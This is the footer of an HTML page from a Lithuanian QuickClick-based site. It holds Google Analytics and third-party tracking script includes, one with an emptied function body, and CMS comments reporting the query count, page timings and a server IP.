				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 506 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 2,306 s. -->
<!-- PHP Truko: 1,887 s. -->
<!-- Viso Truko: 4.193 s. -->

<!-- IP: 13.58.10.220 --> 